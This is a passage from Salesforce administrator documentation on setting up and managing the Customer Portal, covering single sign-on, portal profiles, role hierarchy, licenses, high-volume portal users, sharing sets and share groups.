- Portal users with the "Create Libraries" user permission can create and administer libraries.

For more information, see [Enabling Salesforce CRM Content in the Customer Portal](#page-2425-0) on page 2418.

#### **Answers**

For setup information, see [Enabling Answers in the Customer Portal](#page-2430-0) on page 2423. When [customizing your portal fonts and colors](#page-2431-0), note that answers only supports the following changes:

- **•** All tab styles
- **•** The following page styles:
	- **–** Page Background
	- **–** Text
	- **–** Link
	- **–** Link Hover

#### **Ideas**

For setup information, see [Enabling Ideas in the Customer Portal](#page-2427-0) on page 2420.

#### **Accounts**

Only users with delegated external user administrator rights can view the Accounts tab and their account's detail page in your Customer Portal. See [Delegating Customer Portal User Administration and Portal Super User](#page-2458-0) on page 2451.



#### **Contacts**

Only users with delegated external user administration rights can view their account's contacts. See [Delegating Customer Portal](#page-2458-0) [User Administration and Portal Super User](#page-2458-0) on page 2451.

Only users with the "Portal Super User" permission can view the Contacts tab and edit and detail pages for contacts in your Customer Portal. See [Delegating Customer Portal User Administration and Portal Super User](#page-2458-0) on page 2451.

Note: Customer portal users don't see the Notes & Attachments related list on contacts.

## **Entitlements**

- For set up information, see [Enabling Entitlement Management in the Customer Portal](#page-2427-1) on page 2420.
- **•** Add the "Read" permission on entitlements to custom portal profiles; assign the profiles to portal users who need access to entitlements. See [Configuring User Access to the Customer Portal](#page-2450-0) on page 2443.
- Add the Entitlement Name lookup field to case page layouts so that portal users can add entitlements to cases.
- **•** Don't add the following entitlement process fields to case page layouts for portal users because portal users shouldn't access information related to your internal support processes: Entitlement Process Start Time, Entitlement Process End Time, Stopped, and Stopped Since. See [Case Fields](#page-2207-0) on page 2200.
- **•** Optionally, add the Entitlements tab to your Customer Portal so that portal users can view entitlements associated with their accounts and create cases from entitlements.
- Add the Entitlements related list to account and contact page layouts so that delegated external user administrators can create cases automatically associated with the right entitlements. See [Delegating Customer Portal User Administration and Portal Super](#page-2458-0) [User](#page-2458-0) on page 2451.

#### **Service Contracts**

- **•** For set up information, see [Enabling Entitlement Management in the Customer Portal](#page-2427-1) on page 2420.
- **•** Grant the "Read" permission on service contracts to the portal users who need access to service contracts. See [Configuring User](#page-2450-0) [Access to the Customer Portal](#page-2450-0) on page 2443.
- Add the Service Contracts tab to your Customer Portal so that portal users can view the details of their service contracts. See [Customizing Your Customer Portal Tabs](#page-2423-0) on page 2416.
- **•** Contract line items don't display in the Customer Portal.

#### **Flows**

- **•** You can include Force.com flows in your Customer Portal by embedding them in a Visualforce page.
- **•** Users can run only flows that have an active version. If the flow you embed doesn't have an active version, users see an error message. If the flow you embed includes a subflow element, the flow that is referenced and called by the subflow element must have an active version.
- When you make a flow available to site or portal users, point them to the Visualforce page that contains the embedded flow, not the flow itself. Site and portal users aren't allowed to run flows directly.

#### SEE ALSO:

[Customize Your Customer Portal Pages](#page-2431-0)

## Customer Portal Setup Limits

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Contact Salesforce for information about the number of Customer Portals and Customer Portal user licenses you can activate.

The maximum number of custom objects you can include in a Customer Portal is determined by the total number of custom objects your Edition allows.

Also, user licenses control the number of custom objects a portal user can see in a Customer Portal. For information, contact Salesforce.

#### SEE ALSO:

[Setting Up Your Customer Portal](#page-2406-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Enable Single Sign-On for Portals

Single sign-on allows users to access all authorized network resources without having to log in separately to each resource. You validate usernames and passwords against your corporate user database or other client application rather than having separate user passwords managed by **Salesforce** 

You can set up Customer Portals and partner portals to use [SAML single sign-on](#page-890-0), so that a customer only has to login once.



Note: Single sign-on with portals is only supported for SAML 2.0.

To enable single sign-on for portals:

- **1.** In addition to the [SAML sign-on information](#page-899-0) that must be gathered and shared with your identity provider, you must supply your information provider with the Organization ID and the Portal ID. In the SAML assertion that is sent from your identity provider, the portal id and organization\_id must be added as attributes.
	- Note: You can leave these attributes blank to differentiate between portal and platform users. For example, when blank, the user is a regular platform user and when populated, the user is a portal user.
	- **a.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information** and copy the ID located in the Salesforce Organization ID.
	- **b.** For Customer Portals, from Setup, enter *Customer Portal Settings* in the Quick Find box, select **Customer Portal Settings**, click the name of the Customer Portal, and then copy the ID located in the Portal ID.
	- **c.** For partner portals, from Setup, enter *Partners* in the Quick Find box, then select **Settings**. Next, click the name of the partner portal, and copy the ID located in the Salesforce Portal ID.

## SEE ALSO:

[Setting Up Your Customer Portal](#page-2406-0)

# <span id="page-2438-0"></span>Customer Portal Users

# About Customer Portal User Management

## USER PERMISSIONS



## EDITIONS

Available in: Salesforce Classic

Customer Portal is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Partner Portal is available in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### To set sharing rules: The Sharing "Manage Sharing"

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Managing Customer Portal users is similar to managing regular Salesforce users. General user administration concepts like profiles and page layouts still apply. Review the following advice for managing Customer Portal users:

- **•** [Customer Portal Profiles](#page-2439-0)
- **•** [Customer Portal Sharing Rules](#page-2439-1)
- **•** [Customer Portal Role Hierarchy](#page-2440-0)
- **•** [Customer Portal User Licenses](#page-2441-0)

<span id="page-2439-0"></span>Note: High-volume portal users include both the High Volume Customer Portal and Authenticated Website license types.

#### Customer Portal Profiles

The profiles you assign to Customer Portal users define permissions for them to perform different functions within a Customer Portal, such as whether they can view, create, edit, or delete cases and custom object records.

When you enable a Customer Portal, the following profiles are automatically created if you purchased [user licenses](#page-2441-0) for them:

- **•** High Volume Customer Portal
- **•** Authenticated Website
- **•** Customer Portal User
- **•** Customer Portal Manager

The settings on Customer Portal profiles are similar. However, you can grant users with the Customer Portal Manager profile greater access to data via the Customer Portal role hierarchy and sharing rules (neither of which apply to [high-volume portal users\)](#page-2445-0). You can also clone and customize each profile to suit the various support requirements of specific customers. You can also use permission sets to grant additional permissions and access settings to Customer Portal users.

Depending on the user licenses you purchased, you can configure Customer Portal profiles for custom objects, [Salesforce CRM Content](#page-2425-0), reporting, and customer support functionality, such as cases and solutions.

<span id="page-2439-1"></span>Important: For portal users to be able to view their new cases, the **New Cases Visible in Portal** support setting must be selected.  $\blacksquare$ From Setup, enter *Support Settings* in the Quick Find box, select **Support Settings**, then select **New Cases Visible in Portal**.

#### Customer Portal Sharing Rules

After you enable a Customer Portal, the following groups and sharing rule category are created:

#### **Groups and Sharing Rule Description Category**

All Customer Portal Users group Contains all Customer Portal users, except for high-volume portal users.



## **Groups and Sharing Rule Description Category**

You can use these groups and the sharing rule category to create sharing rules that:

- **•** Grant Customer Portal or Salesforce users access to specific data (except for high-volume portal users, because you can't include them in any groups or sharing rules)
- **•** Link Customer Portal users and Salesforce users
- <span id="page-2440-0"></span>**•** Link Customer Portal users from different accounts as long as they have the Customer Portal Manager user license

# Customer Portal Role Hierarchy

When you enable a Customer Portal on an account, the system creates a role hierarchy for the account's portal users. The portal roles are unique for each account and include the account's name—or example, "Account A Customer User." In your organization's overall role hierarchy, this account-specific hierarchy is directly below the account owner.

The roles in a portal role hierarchy are fixed. You cannot customize them or add new ones. They are:

- **•** Executive—for contacts
- **•** Manager—for contacts
- **•** User—for contacts
- **•** Person Account—for person accounts

Note: All users in a customer portal role (Executive, Manager, and User roles) have read access to all portal-enabled contacts under their portal account even when the contact sharing model is private.

As you enable customers as Customer Portal users, the system automatically assigns roles based on the [user license](#page-2441-0). Person accounts always have the Person Account role. Contacts with the High Volume Customer Portal or Authenticated Website license do not have a role.

If access to contacts are set to private, high-volume portal users only have access to their own contact and those they are granted access to.

Role hierarchies ensure that portal users from different accounts never see each other's data. Even though high-volume portal users aren't included in role hierarchies, they're restricted from seeing records that aren't associated with their account or contact, and they can only see objects to which they've been [granted access](#page-2445-0). You can, however, create sharing rules so that users with the Customer Portal Manager license from different accounts can see each other's data.

Accounts with different portal types—Customer Portal and partner portal—have a separate role hierarchy for each portal. Role names include the portal type with which they are associated. For example, if Account A has both a Customer Portal and a partner portal, then roles for the Customer Portal are named "Account A Customer User" and roles for the partner portal are named "Account A Partner User."

To view the roles assigned to your Customer Portal users, create a custom report, choose Administrative Reports, select Users as the data type, and add Role to your report columns. Note that you can't report on roles for high-volume portal users because they don't have roles.



Note: You cannot create a Customer Portal user associated with an account owned by a partner user.

## <span id="page-2441-0"></span>Customer Portal User Licenses

A user license determines the baseline of features that the user can access. Every user must have exactly one user license.

You can assign the following user licenses to Customer Portal users:

- **•** High Volume Customer Portal
- **•** Authenticated Website
- **•** Customer Portal Manager Custom
- **•** Customer Portal Manager Standard (not available for new customers)

These user licenses determine the available Customer Portal profiles. They also determine users' positions in the Customer Portal role hierarchy.

The following table shows the Customer Portal user licenses with their associated profiles and positions in the Customer Portal role hierarchy.





Note: Person accounts enabled as Customer Portal users are automatically assigned the Person Account role, which you cannot change. Person accounts are automatically assigned to this role because they include a single user, so multiple roles are not necessary for their account. Furthermore, all person accounts owned by the same user are assigned the same role.

#### SEE ALSO:

<span id="page-2442-0"></span>[Setting Up Your Customer Portal](#page-2406-0) [Delegating Customer Portal User Administration and Portal Super User](#page-2458-0) [Administrator setup guide: Salesforce Customer Portal Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)

# About High-Volume Portal Users

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

High-volume portal users are limited-access portal users intended for organizations with many thousands to millions of portal users. Unlike other portal users, high-volume portal users don't have roles, which eliminates performance issues associated with role hierarchy calculations. High-volume portal users include both the High Volume Customer Portal and Authenticated Website license types.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# **Characteristics**

High-volume portal users:

- **•** Are contacts enabled to access a Customer Portal.
- **•** Are assigned to the High Volume Customer Portal or Authenticated Website license.
- **•** Only share the records they own with Salesforce users in the high-volume portal users sharing group.

## Access to Records

High-volume portal users can access records if any of the following conditions are met:

- **•** They have "Update" access on the account they belong to.
- They own the record.
- **•** They can access a record's parent, and the organization-wide sharing setting for that record is Controlled by Parent.
- **•** The organization-wide sharing setting for the object is Public Read Only or Public Read/Write.
- They access the account or contact that they're enabled under via the API (not via the standard account or contact detail page).

Administrators can create sharing sets to grant high-volume portal users additional access to records; see [Granting High-Volume Portal](#page-2445-0) [Users Access to Records](#page-2445-0) on page 2438.

## **Limitations**

- **•** High-volume portal users can't manually share records they own or have access to.
- **•** You can't transfer cases from non-high-volume portal users to high-volume portal users.
- **•** High-volume portal users can't own accounts.
- **•** You can't add case teams to cases owned by high-volume portal users.
- **•** You can't include high-volume portal users in:
	- **–** Personal groups or public groups.
	- **–** Sharing rules.
	- **–** Account teams, opportunity teams, or [case teams.](#page-2929-0)
	- **–** Salesforce CRM Content libraries.
	- **–** High-volume portal users can't access standard Account and Contact detail pages. However, you can create a custom solution, using tools like Visualforce or the API, where they can access those records.

These limitations also apply to records owned by high-volume portal users.

**•** You can't assign high-volume portal users to territories.

#### SEE ALSO:

[Sharing Records Owned by High-Volume Portal Users to Salesforce Users](#page-2448-0) [Granting High-Volume Portal Users Access to Records](#page-2445-0) [Sharing Set Overview](#page-2444-0)

# <span id="page-2444-0"></span>Sharing Set Overview

Grant portal or community users access to records that are associated with their accounts or contacts using sharing sets, based on their user profiles.

Previously, a sharing set granted access to any record that has a lookup field to an account or contact that matches the user's account or contact. With Spring '14, you can also determine how access is granted using an access mapping in the sharing set, which supports indirect lookups from the user and target record to the account or contact. You can determine the objects to use in the access mapping, and they must both either point to an account or contact.



For example, you might want to use a sharing set if you would like to:

- **•** Grant users access to all cases related to their account or contact record.
- **•** Grant users access to all cases related to a parent account or contact that is identified on the user's account or contact record.

You can use sharing sets to grant access to accounts, contacts, cases, service contracts, users, and custom objects. Sharing sets can be used with these user profiles:

- **•** Authenticated Website
- **•** Customer Community User
- **•** Customer Community Login User
- **•** High Volume Customer Portal
- **•** High Volume Portal
- **•** Overage Authenticated Website User
- **•** Overage High Volume Customer Portal User

The following example shows an access mapping on a sharing set, which grants portal or community users access to all cases associated with the entitlements on their account, even if they are not directly associated with the case.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### Example:

- **1.** Account lookup on portal or community user
- **2.** Related account on entitlement
- **3.** Entitlement lookup on case

Note: Portal or community users gain access to all order entitlements and order items under an account to which they have access. To share records owned by high-volume portal users, use a share group instead.

#### SEE ALSO:

[Granting High-Volume Portal Users Access to Records](#page-2445-0) [Granting High-Volume Portal or Community Users Access to User Records](#page-2447-0) [About High-Volume Community Users](#page-3212-0) [Grant High-Volume Community Users Access to Records](#page-3213-0) [Share Records Owned By High-Volume Community Users](#page-3215-0)

# <span id="page-2445-0"></span>Granting High-Volume Portal Users Access to Records

Grant users access to records based on their profiles using sharing sets.

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations.  $\mathbb{Z}$ Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

A sharing set grants high-volume portal users access to any record that has a lookup field to an account or contact that matches the user's account or contact.

You can also grant access to records via access mapping in a sharing set, which supports indirect lookups from the user and target record to the account or contact. For example, grant users access to all cases related to an account that's identified on the users' contact records.

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** In the Sharing Sets related list, click **New** to create a sharing set, or click **Edit** next to an existing sharing set.
- **3.** In the Sharing Set Edit page, fill in the **Label** and **Sharing Set Name** fields. **Label** is the sharing set label as it appears on the user interface. **Sharing Set Name** is the unique name used by the API.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To grant high-volume portal users access to records:

- **4.** Enter a description.
- **5.** Select the profiles of the users to whom you want to provide access.
- **6.** Select the objects you want to grant access to.

The Available Objects list excludes:

- **•** Objects with an organization-wide sharing setting of Public Read/Write
- **•** Custom objects that don't have an account or contact lookup field
- **7.** In the Configure Access section, click **Set Up** or **Edit** next to an object name to configure access for the selected profiles, or click **Del** to remove access settings for an object.

Note: Objects with **Set Up** in the Action column aren't configured for high-volume portal user access. Until you configure an object, high-volume portal users have limited or no access to its records. For more information on access, see [About](#page-2442-0) [High-Volume Portal Users](#page-2442-0) on page 2435.

- **8.** Grant access based on an account or contact lookup:
	- Select a value in the User drop-down list to determine the account or contact lookup on the user.
	- **•** Select a value in the Target Object field to determine the account or contact lookup on the target object.

For example, to grant access to all cases associated with an account identified on the user's contact record, select Contact.Account and Account respectively.

Note: Both selected fields must point to either an account or contact. For example, Contact.Account and  $\sqrt{2}$ Entitlement.Account both point to an account.

- **9.** Choose an access level of Read Only or Read/Write. (If the object's organization-wide sharing setting is Public Read Only, then only Read/Write is available.)
- **10.** Click **Update**, then click **Save**.

Your settings apply to all of your organization's Customer Portals or sites.

SEE ALSO:

[About High-Volume Portal Users](#page-2442-0) [Sharing Set Overview](#page-2444-0)

# <span id="page-2447-0"></span>Granting High-Volume Portal or Community Users Access to User Records

Grant users access to other users using sharing sets.

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can create a sharing set to grant high-volume portal users access to internal users or other users in the same portal, enabling them to see or edit the target user records.

With Spring '14, you can also grant access to users in other portals through an indirect lookup to an account or contact.

To grant access to selected users in the same portal, you would typically create a sharing set if you deselected the Portal User Visibility checkbox on the Sharing Settings page.

To create a sharing set to grant access to other users:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** In the Sharing Settings for High-Volume Portal Users related list, click **New** to create a sharing set, or click **Edit** next to an existing sharing set.
- **3.** In the Sharing Set Edit page, fill in the **Label** and **Sharing Set Name** fields. **Label** is the sharing set label as it appears on the user interface. **Sharing Set Name** is the unique name used by the API.
- **4.** Select the profiles of the users you want to have access.
- **5.** Select the User object.

Target users can be other high-volume portal or community users or internal users.

- **6.** In the Configure Access section, click **Set Up** or **Edit** next to the User object to configure access for the selected profiles, or click **Del** to remove access settings for an object.
- **7.** Grant access based on an account or contact lookup:
	- **•** Select a value in the User drop-down list to determine the account or contact that's related to the user, either by a direct lookup or indirect lookup via an intermediate object.
	- **•** Select a value in the Target User drop-down list to determine the account or contact that's related to the target user, either by a direct lookup or indirect lookup via an intermediate object.

For example, to grant access to target users associated with another account identified on the user's account record, select *Account.Parent* and *Account* respectively.

Note: Both selected fields must point to either an account or contact. For example, *Account. Parent* and *Contact.Account* both point to an account.

- **8.** Choose an access level of *Read Only* or *Read/Write*. (If the User object's organization-wide sharing setting is Public Read Only, then only Read/Write is available.)
- **9.** Click **Update**, then click **Save**.

Your settings apply to all of your organization's Customer Portals or sites.

Example: The following example grants your portal users access to users whose contacts are related to the accounts identified on the portal users' managers records. In other words, the account field on the portal user's manager record must match the



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To grant high-volume portal users access to records:
account field identified on the target user's contact



record.

- **1.** Manager lookup on portal user
- **2.** Account lookup on manager
- **3.** Account lookup on contact
- **4.** Contact lookup on target user

In this example, to grant access to the target users, you would select *Manager.Account* and *Contact.Account* in the User and Target User drop-down list respectively.

#### SEE ALSO:

[Controlling Who Community or Portal Users Can See](#page-627-0) [Sharing Set Overview](#page-2444-0)

# Sharing Records Owned by High-Volume Portal Users to Salesforce Users

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

High-volume portal users are limited-access portal users intended for organizations with many thousands to millions of portal users. Unlike other portal users, high-volume portal users don't have roles, which eliminates performance issues associated with role hierarchy calculations. Because high-volume portal users are not in the role hierarchy while Salesforce users are, a share group allows you to specify the Salesforce users who can access records owned by high-volume portal users. Each Customer Portal has its own share group.

To specify the Salesforce users who can access records owned by high-volume portal users:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click the name of a Customer Portal.
- **3.** Click the Share Group Settings subtab.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To share records owned by high-volume portal users to Salesforce users:

**4.** Click **Activate** to turn on the share group.

Activating the share group can take a while. An email is sent to you when the process finishes.

- Note: Deactivating a share group removes all Salesforce users' access to records owned by high-volume portal users. An email isn't sent to you when the deactivation process finishes.
- **5.** Click **Edit** to add Salesforce users to the share group:
	- **a.** From the Search drop-down list, select the type of member to add.
